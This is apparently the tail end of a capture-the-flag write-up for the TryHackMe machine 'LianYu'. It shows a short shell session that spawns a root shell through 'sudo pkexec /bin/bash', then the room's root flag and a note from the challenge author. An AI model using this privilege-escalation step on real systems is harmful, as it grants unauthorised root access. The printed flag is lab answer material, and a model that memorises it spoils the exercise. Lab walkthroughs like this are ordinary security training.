 slade@LianYu:~$ man pkexec
slade@LianYu:~$ sudo /usr/bin/pkexec /bin/bash
root@LianYu:~# ls
root.txt
root@LianYu:~# cat root.txt
Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825